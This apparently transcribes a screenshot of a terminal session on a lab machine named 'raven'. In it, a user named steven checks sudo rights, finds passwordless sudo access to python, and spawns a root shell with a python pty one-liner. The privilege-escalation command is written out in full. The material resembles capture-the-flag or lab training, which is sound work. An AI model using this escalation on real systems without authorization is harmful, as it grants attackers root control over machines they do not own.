 Shell No. 3
File Actions Edit View Help
michael@targ...ml/wordpress Shell No. 2 Shell No. 3
steven@target1:~$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
steven@target1:~$ whoami
steven
steven@target1:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root
root@target1:~#